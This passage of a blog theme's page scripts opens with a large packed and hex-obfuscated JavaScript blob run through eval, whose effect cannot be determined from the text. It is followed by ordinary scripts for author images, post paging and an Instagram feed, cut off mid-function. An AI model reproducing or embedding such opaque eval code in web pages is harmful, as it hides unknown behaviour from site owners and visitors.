a\\g\\a\\b\\15\\a\\t\\a\\q\\a\\B\\a\\g\\a\\q\\a\\E\\a\\Q\\a\\g\\a\\y\\a\\F\\a\\E\\a\\E\\a\\t\\a\\i\\a\\17\\a\\c\\a\\g\\a\\y\\a\\q\\a\\i\\a\\v\\a\\P\\a\\b\\10\\a\\q\\a\\E\\a\\u\\a\\b\\X\\a\\t\\a\\14\\a\\y\\a\\g\\a\\v\\a\\E\\a\\t\\a\\14\\a\\l\\a\\g\\a\\q\\a\\E\\a\\P\\a\\I\\a\\g\\a\\q\\a\\E\\a\\P\\a\\s\\a\\g\\a\\P\\a\\q\\a\\u\\a\\v\\a\\H\\a\\T\\a\\g\\a\\c\\a\\M\\a\\M\\a\\g\\a\\E\\a\\l\\a\\q\\a\\t\\a\\g\\a\\Y\\a\\v\\a\\N\\a\\q\\a\\B\\a\\g\\a\\E\\a\\x\\a\\i\\a\\l\\a\\g\\a\\y\\a\\v\\a\\N\\a\\l\\a\\g\\a\\i\\a\\l\\a\\q\\a\\F\\a\\i\\a\\H\\a\\g\\a\\N\\a\\t\\a\\17\\a\\g\\a\\1a\\a\\x\\a\\H\\a\\q\\a\\v\\a\\H\\a\\F\\a\\l\\a\\g\\a\\t\\a\\i\\a\\i\\a\\g\\a\\v\\a\\w\\a\\i\\a\\t\\a\\E\\a\\l\\a\\g\\a\\b\\d\\a\\l\\a\\t\\a\\N\\a\\v\\a\\H\\a\\14\\a\\g\\a\\E\\a\\x\\a\\H\\a\\q\\a\\B\\a\\s\\a\\g\\a\\v\\a\\q\\a\\l\\a\\E\\a\\g\\a\\q\\a\\i\\a\\q\\a\\N\\a\\g\\a\\B\\a\\l\\a\\t\\a\\N\\a\\l\\a\\i\\a\\g\\a\\F\\a\\u\\a\\g\\a\\B\\a\\l\\a\\v\\a\\14\\a\\B\\a\\q\\a\\g\\a\\q\\a\\l\\a\\i\\a\\E\\a\\g\\a\\H\\a\\F\\a\\E\\a\\P\\a\\x\\a\\y\\a\\q\\a\\y\\a\\c\\a\\g\\a\\t\\a\\u\\a\\q\\a\\l\\a\\i\\a\\H\\a\\t\\a\\q\\a\\l\\a\\g\\a\\P\\a\\x\\a\\y\\a\\q\\a\\q\\a\\v\\a\\q\\a\\u\\a\\l\\a\\g\\a\\P\\a\\O\\a\\E\\a\\g\\a\\v\\a\\H\\a\\H\\a\\l\\a\\i\\a\\b\\10\\a\\b\\X\\a\\b\\15\\a\\b\\j\\a\\g\\a\\16\\a\\16\\a\\g\\a\\b\\B\\a\\l\\a\\P\\a\\g\\a\\b\\15\\a\\t\\a\\i\\a\\g\\a\\b\\15\\a\\t\\a\\17\\a\\g\\a\\b\\g\\a\\l\\a\\Q\\a\\g\\a\\b\\19\\a\\t\\a\\H\\a\\g\\a\\b\\f\\a\\x\\a\\13\\a\\g\\a\\w\\a\\i\\a\\t\\a\\E\\a\\l\\a\\g\\a\\g\\a\\b\\b\\a\\l\\a\\O\\a\\g\\a\\H\\a\\x\\a\\g\\a\\l\\a\\u\\a\\l\\a\\E\\a\\g\\a\\12\\a\\F\\a\\14\\a\\g\\a\\w\\a\\u\\a\\x\\a\\x\\a\\i\\a\\g\\a\\i\\a\\t\\a\\H\\a\\N\\a\\x\\a\\E\\a\\g\\a\\y\\a\\q\\a\\i\\a\\v\\a\\P\\a\\b\\10\\a\\q\\a\\E\\a\\u\\a\\b\\X\\a\\t\\a\\14\\a\\y\\a\\c\\a\\g\\a\\P\\a\\q\\a\\q\\a\\v\\a\\q\\a\\u\\a\\l\\a\\g\\a\\12\\a\\P\\a\\i\\a\\g\\a\\y\\a\\l\\a\\q\\a\\12\\a\\q\\a\\q\\a\\i\\a\\v\\a\\Q\\a\\F\\a\\q\\a\\l\\a\\g\\a\\v\\a\\14\\a\\g\\a\\b\\19\\a\\F\\a\\u\\a\\g\\a\\B\\a\\q\\a\\E\\a\\u\\a\\g\\a\\y\\a\\F\\a\\Q\\a\\y\\a\\q\\a\\i\\a\\g\\a\\b\\e\\a\\O\\a\\q\\a\\g\\a\\B\\a\\q\\a\\q\\a\\P\\a\\g\\a\\O\\a\\x\\a\\E\\a\\g\\a\\N\\a\\t\\a\\17\\a\\y\\a\\q\\a\\i\\a\\g\\a\\q\\a\\l\\a\\Z\\a\\q\\a\\g\\a\\b\\19\\a\\F\\a\\H\\a\\g\\a\\u\\a\\v\\a\\H\\a\\l\\a\\g\\a\\u\\a\\t\\a\\Q\\a\\l\\a\\u\\a\\g\\a\\i\\a\\l\\a\\y\\a\\F\\a\\u\\a\\q\\a\\y\\a\\g\\a\\t\\a\\F\\a\\q\\a\\B\\a\\x\\a\\i\\a\\g\\a\\i\\a\\l\\a\\P\\a\\u\\a\\v\\a\\l\\a\\y\\a\\g\\a\\q\\a\\17\\a\\P\\a\\l\\a\\g\\a\\y\\a\\l\\a\\t\\a\\i\\a\\O\\a\\B\\a\\g\\a\\y\\a\\B\\a\\x\\a\\Y\\a\\b\\d\\a\\t\\a\\H\\a\\N\\a\\x\\a\\E\\a\\b\\U\\a\\E\\a\\14\\a\\g\\a\\O\\a\\B\\a\\x\\a\\P\\a\\g\\a\\y\\a\\q\\a\\i\\a\\Z\\a\\g\\a\\B\\a\\I\\a\\g\\a\\c\\a\\16\\a\\M\\a\\g\\a\\P\\a\\F\\a\\Q\\a\\u\\a\\v\\a\\y\\a\\B\\a\\l\\a\\N\\a\\g\\a\\14\\a\\l\\a\\q\\a\\b\\R\\a\\u\\a\\l\\a\\E\\a\\l\\a\\H\\a\\q\\a\\18\\a\\17\\a\\b\\U\\a\\N\\a\\g\\a\\O\\a\\F\\a\\i\\a\\i\\a\\l\\a\\H\\a\\q\\a\\g\\a\\O\\a\\x\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\c\\a\\g\\a\\O\\a\\x\\a\\H\\a\\q\\a\\t\\a\\v\\a\\H\\a\\y\\a\\b\\D\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\y\\a\\g\\a\\P\\a\\t\\a\\i\\a\\y\\a\\l\\a\\b\\U\\a\\H\\a\\q\\a\\g\\a\\y\\a\\c\\a\\b\\h\\a\\M\\a\\M\\a\\g\\a\\N\\a\\l\\a\\w\\a\\t\\a\\F\\a\\u\\a\\q\\a\\H\\a\\x\\a\\v\\a\\E\\a\\t\\a\\14\\a\\l\\a\\g\\a\\E\\a\\t\\a\\Z\\a\\g\\a\\Q\\a\\i\\a\\g\\a\\y\\a\\u\\a\\v\\a\\O\\a\\l\\a\\g\\a\\B\\a\\b\\S\\a\\g\\a\\P\\a\\b\\U\\a\\b\\b\\a\\g\\a\\1b\\a\\x\\a\\v\\a\\H\\a\\g\\a\\v\\a\\w\\a\\i\\a\\t\\a\\E\\a\\l\\a\\c\\a\\g\\a\\b\\S\\a\\16\\a\\M\\a\\g\\a\\v\\a\\E\\a\\14\\a\\F\\a\\i\\a\\u\\a\\g\\a\\i\\a\\l\\a\\g\\a\\O\\a\\x\\a\\E\\a\\E\\a\\l\\a\\H\\a\\q\\a\\t\\a\\F\\a\\q\\a\\B\\a\\x\\a\\i\\a\\c\\a\\g\\a\\O\\a\\x\\a\\E\\a\\E\\a\\l\\a\\H\\a\\q\\a\\t\\a\\F\\a\\q\\a\\B\\a\\x\\a\\i\\a\\g\\a\\O\\a\\x\\a\\E\\a\\E\\a\\l\\a\\H\\a\\q\\a\\y\\a\\g\\a\\O\\a\\F\\a\\y\\a\\q\\a\\x\\a\\E\\a\\b\\D\\a\\q\\a\\Z\\a\\q\\a\\g\\a\\q\\a\\t\\a\\i\\a\\14\\a\\l\\a\\q\\a\\g\\a\\b\\D\\a\\Q\\a\\u\\a\\t\\a\\H\\a\\T\\a\\g\\a\\W\\a\\F\\a\\x\\a\\q\\a\\l\\a\\b\\R\\a\\H\\a\\N\\a\\g\\a\\Y\\a\\v\\a\\H\\a\\N\\a\\x\\a\\Y\\a\\g\\a\\Y\\a\\Y\\a\\Y\\a\\g\\a\\Q\\a\\l\\a\\t\\a\\F\\a\\q\\a\\17\\a\\q\\a\\l\\a\\E\\a\\P\\a\\u\\a\\t\\a\\q\\a\\l\\a\\y\\a\\g\\a\\14\\a\\l\\a\\q\\a\\b\\R\\a\\u\\a\\l\\a\\E\\a\\l\\a\\H\\a\\q\\a\\y\\a\\18\\a\\17\\a\\b\\X\\a\\t\\a\\14\\a\\b\\f\\a\\t\\a\\E\\a\\l\\a\\g\\a\\b\\h\\a\\b\\o\\a\\16\\a\\g\\a\\17\\a\\l\\a\\t\\a\\i\\a\\g\\a\\i\\a\\l\\a\\E\\a\\x\\a\\13\\a\\l\\a\\b\\d\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\b\\a\\F\\a\\P\\a\\u\\a\\v\\a\\O\\a\\t\\a\\q\\a\\l\\a\\y\\a\\b\\D\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\y\\a\\g\\a\\q\\a\\i\\a\\17\\a\\g\\a\\18\\a\\l\\a\\t\\a\\F\\a\\q\\a\\17\\a\\b\\X\\a\\l\\a\\E\\a\\P\\a\\u\\a\\t\\a\\q\\a\\l\\a\\y\\a\\g\\a\\g\\a\\E\\a\\l\\a\\N\\a\\v\\a\\t\\a\\g\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\H\\a\\t\\a\\v\\a\\u\\a\\g\\a\\O\\a\\t\\a\\q\\a\\O\\a\\B\\a\\g\\a\\l\\a\\i\\a\\i\\a\\x\\a\\i\\a\\g\\a\\w\\a\\i\\a\\t\\a\\E\\a\\l\\a\\Q\\a\\x\\a\\i\\a\\N\\a\\l\\a\\i\\a\\g\\a\\q\\a\\i\\a\\F\\a\\l\\a\\g\\a\\w\\a\\t\\a\\u\\a\\y\\a\\l\\a\\g\\a\\P\\a\\i\\a\\v\\a\\H\\a\\q\\a\\b\\d\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\j\\a\\t\\a\\Q\\a\\l\\a\\u\\a\\y\\a\\b\\D\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\y\\a\\g\\a\\y\\a\\O\\a\\i\\a\\x\\a\\u\\a\\u\\a\\v\\a\\H\\a\\14\\a\\g\\a\\y\\a\\q\\a\\17\\a\\u\\a\\l\\a\\g\\a\\N\\a\\v\\a\\y\\a\\P\\a\\u\\a\\t\\a\\17\\a\\g\\a\\q\\a\\17\\a\\P\\a\\l\\a\\x\\a\\w\\a\\g\\a\\Q\\a\\u\\a\\x\\a\\O\\a\\T\\a\\g\\a\\Y\\a\\B\\a\\v\\a\\u\\a\\l\\a\\g\\a\\E\\a\\t\\a\\Z\\a\\i\\a\\l\\a\\y\\a\\F\\a\\u\\a\\q\\a\\y\\a\\g\\a\\F\\a\\H\\a\\N\\a\\l\\a\\w\\a\\v\\a\\H\\a\\l\\a\\N\\a\\g\\a\\x\\a\\13\\a\\l\\a\\i\\a\\u\\a\\t\\a\\17\\a\\g\\a\\w\\a\\l\\a\\t\\a\\q\\a\\F\\a\\i\\a\\l\\a\\b\\D\\a\\q\\a\\l\\a\\Z\\a\\q\\a\\g\\a\\Q\\a\\x\\a\\x\\a\\T\\a\\E\\a\\t\\a\\i\\a\\T\\a\\g\\a\\w\\a\\l\\a\\t\\a\\q\\a\\F\\a\\i\\a\\l\\a\\g\\a\\y\\a\\b\\o\\a\\s\\a\\g\\a\\y\\a\\I\\a\\M\\a\\M\\a\\g\\a\\w\\a\\l\\a\\t\\a\\q\\a\\F\\a\\i\\a\\l\\a\\b\\D\\a\\Q\\a\\F\\a\\q\\a\\q\\a\\x\\a\\H\\a\\g\\a\\b\\d\\a\\l\\a\\t\\a\\N\\a\\g\\a\\b\\15\\a\\x\\a\\i\\a\\l\\a\\g\\a\\y\\a\\B\\a\\x\\a\\Y\\a\\i\\a\\l\\a\\O\\a\\l\\a\\H\\a\\q\\a\\P\\a\\x\\a\\y\\a\\q\\a\\y\\a\\s\\a\\g\\a\\y\\a\\16\\a\\M\\a\\M\\a\\g\\a\\Q\\a\\Z\\a\\g\\a\\Q\\a\\P\\a\\g\\a\\i\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\g\\a\\y\\a\\B\\a\\x\\a\\Y\\a\\i\\a\\l\\a\\O\\a\\l\\a\\H\\a\\q\\a\\O\\a\\x\\a\\E\\a\\E\\a\\l\\a\\H\\a\\q\\a\\y\\a\\g\\a\\Q\\a\\u\\a\\x\\a\\14\\a\\y\\a\\P\\a\\x\\a\\q\\a\\g\\a\\14\\a\\l\\a\\q\\a\\b\\R\\a\\u\\a\\l\\a\\E\\a\\l\\a\\H\\a\\q\\a\\y\\a\\18\\a\\17\\a\\1a\\a\\u\\a\\t\\a\\y\\a\\y\\a\\b\\f\\a\\t\\a\\E\\a\\l\\a\\g\\a\\i\\a\\l\\a\\E\\a\\x\\a\\13\\a\\l\\a\\b\\10\\a\\q\\a\\E\\a\\u\\a\\b\\X\\a\\t\\a\\14\\a\\g\\a\\O\\a\\i\\a\\l\\a\\t\\a\\q\\a\\l\\a\\b\\B\\a\\F\\a\\E\\a\\E\\a\\t\\a\\i\\a\\17\\a\\12\\a\\H\\a\\N\\a\\b\\X\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\g\\a\\b\\r\\a\\b\\l\\a\\b\\h\\a\\u\\a\\q\\a\\b\\15\\a\\i\\a\\b\\q\\a\\b\\c\\a\\Z\\a\\b\\U\\a\\g\\a\\y\\a\\B\\a\\x\\a\\Y\\a\\i\\a\\l\\a\\O\\a\\l\\a\\H\\a\\q\\a\\P\\a\\x\\a\\y\\a\\q\\a\\y\\a\\c\\a\\g\\a\\12\\a\\12\\a\\12\\a\\12\\a\\12\\a\\12\\a\\12\\a\\12\\a\\b\\R\\a\\w\\a\\x\\a\\g\\a\\H\\a\\t\\a\\E\\a\\l\\a\\g\\a\\b\\x\\a\\I\\a\\b\\B\\a\\E\\a\\1b\\a\\Z\\a\\T\\a\\Y\\a\\E\\a\\b\\e\\a\\M\\a\\g\\a\\y\\a\\E\\a\\t\\a\\u\\a\\u\\a\\g\\a\\v\\a\\O\\a\\x\\a\\H\\a\\g\\a\\t\\a\\u\\a\\q\\a\\g\\a\\y\\a\\l\\a\\P\\a\\t\\a\\i\\a\\t\\a\\q\\a\\x\\a\\i\\a\\g\\a\\w\\a\\x\\a\\F\\a\\H\\a\\N\\a\\g\\a\\w\\a\\u\\a\\l\\a\\Z\\a\\y\\a\\u\\a\\v\\a\\N\\a\\l\\a\\i\\a\\g\\a\\y\\a\\u\\a\\v\\a\\N\\a\\l\\a\\y\\a\\g\\a\\1b\\a\\P\\a\\14\\a\\g\\a\\u\\a\\t\\a\\y\\a\\q\\a\\b\\U\\a\\H\\a\\N\\a\\l\\a\\Z\\a\\b\\e\\a\\w\\a\\g\\a\\i\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\D\\a\\i\\a\\l\\a\\y\\a\\F\\a\\u\\a\\q\\a\\y\\a\\b\\D\\a\\u\\a\\t\\a\\Q\\a\\l\\a\\u\\a\\y\\a\\b\\D\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\y\\a\\g\\a\\x\\a\\H\\a\\u\\a\\x\\a\\t\\a\\N\\a\\g\\a\\E\\a\\17\\a\\O\\a\\x\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\g\\a\\H\\a\\F\\a\\u\\a\\u\\a\\g\\a\\u\\a\\x\\a\\O\\a\\t\\a\\q\\a\\v\\a\\x\\a\\H\\a\\g\\a\\Y\\a\\i\\a\\t\\a\\P\\a\\P\\a\\l\\a\\i\\a\\g\\a\\N\\a\\t\\a\\q\\a\\l\\a\\c\\a\\g\\a\\g\\a\\Q\\a\\Z\\a\\y\\a\\u\\a\\v\\a\\N\\a\\l\\a\\i\\a\\g\\a\\i\\a\\l\\a\\w\\a\\g\\a\\N\\a\\x\\a\\w\\a\\x\\a\\u\\a\\u\\a\\x\\a\\Y\\a\\g\\a\\b\\15\\a\\v\\a\\H\\a\\v\\a\\E\\a\\t\\a\\u\\a\\g\\a\\18\\a\\u\\a\\x\\a\\14\\a\\14\\a\\l\\a\\i\\a\\g\\a\\b\\X\\a\\l\\a\\E\\a\\P\\a\\u\\a\\t\\a\\q\\a\\l\\a\\y\\a\\g\\a\\E\\a\\E\\a\\1b\\a\\q\\a\\b\\q\\a\\E\\a\\B\\a\\b\\q\\a\\b\\o\\a\\Q\\a\\b\\l\\1h\\1g\\1h\\1h\\1g\\1h\\a\\w\\a\\i\\a\\x\\a\\E\\a\\1a\\a\\B\\a\\t\\a\\i\\a\\1a\\a\\x\\a\\N\\a\\l\\1h\\1g\\1h\\a\\i\\a\\l\\a\\P\\a\\u\\a\\t\\a\\O\\a\\l\\1h\\1g\\1h\\a\\b\\i\\a\\Y\\a\\p\\1h\\1g\\1h\\a\\b\\i\\a\\Q\\1h\\1g\\1h\\a\\14\\1h\\1d\\1o\\b\\12\\1c\\b\\L\\1c\\b\\J\\1g\\b\\I\\1g\\b\\p\\1g\\b\\H\\1g\\b\\C\\1g\\b\\M\\1e\\1k\\b\\C\\1n\\b\\L\\1c\\b\\p\\1e\\1k\\b\\K\\1c\\b\\p\\1O\\b\\I\\1A\\b\\z\\1f\\X\\1d\\1C\\b\\C\\1c\\b\\14\\1c\\b\\p\\1y\\b\\I\\1e\\1e\\1e\\1q\\1c\\1c\\b\\p\\1n\\b\\p\\1P\\b\\I\\1e\\1S\\b\\18\\1A\\b\\O\\1f\\b\\z\\1f\\V\\1d\\1d\\1c\\b\\p\\1q\\b\\T\\1e\\1C\\b\\p\\1F\\b\\W\\1c\\b\\Y\\1e\\1e\\1m\\1o\\b\\P\\1c\\1M\\b\\z\\1f\\X\\1d\\1f\\b\\z\\1f\\S\\1d\\1d\\1c\\1y\\1N\\1y\\1g\\b\\O\\1e\\1e\\1k\\b\\Q\\1c\\b\\p\\1v\\1v\\1e\\1k\\b\\M\\1f\\b\\C\\1c\\b\\p\\1e\\1d\\1n\\b\\H\\1f\\b\\p\\1d\\A\\A\\b\\C\\1c\\b\\p\\1e\\1m\\1o\\b\\H\\1n\\1f\\b\\L\\1c\\b\\C\\1e\\1k\\b\\K\\1r\\b\\M\\1f\\b\\C\\1d\\1m\\1d\\1o\\b\\C\\1n\\b\\L\\1c\\1e\\1k\\b\\K\\1r\\b\\z\\1f\\10\\1d\\1m\\1o\\b\\p\\1n\\b\\1m\\1o\\b\\Q\\1c\\b\\p\\1v\\1v\\1e\\1k\\b\\P\\1c\\b\\H\\1f\\b\\p\\1d\\1e\\1k\\b\\J\\1n\\b\\J\\1f\\b\\z\\1f\\S\\1d\\1d\\1c\\b\\16\\1r\\b\\17\\1c\\b\\z\\1f\\15\\1d\\1q\\b\\C\\1c\\b\\p\\1e\\1q\\b\\z\\1f\\15\\1d\\1g\\b\\z\\1f\\19\\1d\\1e\\1g\\b\\H\\1f\\b\\p\\1d\\1e\\1m\\1m\\1o\\b\\K\\1r\\b\\J\\1m\\1c\\b\\z\\1f\\11\\1d\\1g\\b\\1b\\1g\\R\\11\\1g\\b\\z\\1f\\U\\1d\\1f\\b\\z\\1f\\R\\1d\\1d\\1c\\b\\z\\1f\\b\\1d\\1e\\1g\\11\\1g\\1k\\1m\\1e\\1e","\\A","\\v\\s\\m\\l\\w","\\A\\A\\A\\A\\A\\A\\A\\A\\A\\A\\i\\U\\b\\A\\i\\R\\R\\A\\i\\U\\G\\A\\i\\R\\H\\A\\i\\10\\F\\A\\i\\R\\11\\A\\i\\R\\10\\A\\i\\U\\E\\A\\i\\S\\V\\A\\i\\U\\F\\A\\i\\R\\15\\A\\i\\R\\19\\A\\i\\R\\E\\A\\i\\10\\X\\A\\i\\U\\H\\A\\i\\U\\R\\A\\i\\S\\F\\A\\i\\S\\b\\A\\i\\S\\19\\A\\i\\S\\S\\A\\i\\S\\I\\A\\i\\10\\U\\A\\i\\R\\I\\A\\i\\10\\R\\A\\i\\S\\15\\A\\i\\V\\E\\A\\i\\V\\G\\A\\i\\S\\G\\A\\i\\10\\V\\A\\i\\R\\F\\A\\i\\S\\H\\A\\i\\U\\U\\A\\i\\R\\G\\A\\i\\10\\G\\A\\i\\10\\E\\A\\i\\U\\11\\A\\i\\S\\X\\A\\i\\S\\U\\A\\i\\10\\11\\A\\i\\S\\R\\A\\i\\S\\E\\A\\i\\10\\b\\A\\i\\10\\10\\A\\i\\10\\15\\A\\i\\X\\b\\A\\i\\10\\S\\A\\i\\S\\10\\A\\i\\U\\V\\A\\i\\10\\19\\A\\i\\X\\R\\A\\i\\X\\U\\A\\i\\S\\C\\A\\i\\10\\C\\A\\i\\X\\X\\A\\i\\X\\V\\A\\i\\X\\19\\A\\i\\V\\X\\A\\i\\R\\S\\A\\i\\U\\X\\A\\i\\X\\15\\A\\i\\X\\G\\A\\i\\X\\C\\A\\i\\X\\10\\A\\i\\V\\R\\A\\i\\X\\I\\A\\i\\X\\H\\A\\i\\X\\S\\A\\i\\U\\S\\A\\i\\X\\F\\A\\i\\X\\E\\A\\i\\V\\b\\A\\i\\V\\11\\A\\i\\U\\10\\A\\i\\V\\V\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\U\\A\\i\\U\\15\\A\\i\\V\\S\\A\\i\\V\\10\\A\\i\\V\\15\\A\\i\\R\\b\\A\\i\\V\\19\\A\\i\\V\\C\\A\\i\\U\\19\\A\\i\\R\\X\\A\\1p\\11\\i\\c\\e\\R\\c\\A\\i\\V\\F\\A\\i\\V\\U\\A\\i\\V\\I\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\V\\A\\i\\R\\C\\A\\i\\U\\I\\A\\i\\U\\C\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\X\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\R\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\b\\A\\h\\x\\q\\e\\w\\l\\r\\q\\A\\t\\g\\w\\x\\t\\q\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\S\\A\\i\\R\\U\\A\\12\\w\\t\\l\\q\\j\\A\\l\\h\\A\\z\\k\\l\\m\\g\\A\\R\\19\\A\\w\\r\\12\\w\\t\\l\\q\\j\\A\\U\\S\\A\\y\\c\\t\\A\\g\\y\\c\\m\\A\\i\\R\\V\\A\\s\\c\\t\\v\\g\\K\\q\\w\\A\\q\\g\\z\\A\\Z\\g\\j\\H\\i\\s\\A\\U\\V\\A\\i\\V\\H\\A\\S\\R\\A\\R\\V\\S","","\\h\\t\\r\\p\\F\\k\\c\\t\\F\\r\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1q","\\a\\d","\\j"];1T(1u(1x,1w,1i,1s,1l,1z){1l=1u(1i){1t(1i<1w?1j[4]:1l(1G(1i/1w)))+((1i=1i%1w)>1H?1B[1j[5]](1i+1J):1i.1K(1L))};1E(!1j[4][1j[6]](/^/,1B)){1D(1i--){1z[1l(1i)]=1s[1i]||1l(1i)};1s=[1u(1l){1t 1z[1l]}];1l=1u(){1t 1j[7]};1i=1};1D(1i--){1E(1s[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1l(1i)+1j[8],1j[9]),1s[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x78|x67|x68|x69|x6C|x6A|x6B|x6D|x6E|x6F|x70|x72|x71|x73|x74|x75|x76|x77|x7C|x79|x41|x7A|x42|x43|x44|x45|x46|x47|x49|x48|x4A|x4B|x4C|x4D|x4E|x32|x36|x4F|x33|x35|x50|x34|x51|x52|x37|x30|x53|x54|x55|x38|x56|x57|x58|x39|x59|x5A|x28|x5D|x29|x5B|x2C|x22|_0x8036x3|_0x4330|x7B|_0x8036x5|x7D|x3D|x3B|x5F|x2B|x20|_0x8036x4|return|function|x2D|_0x8036x2|_0x8036x1|x2F|_0x8036x6|x3F|String|x3A|while|if|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Posts</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Posts →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return 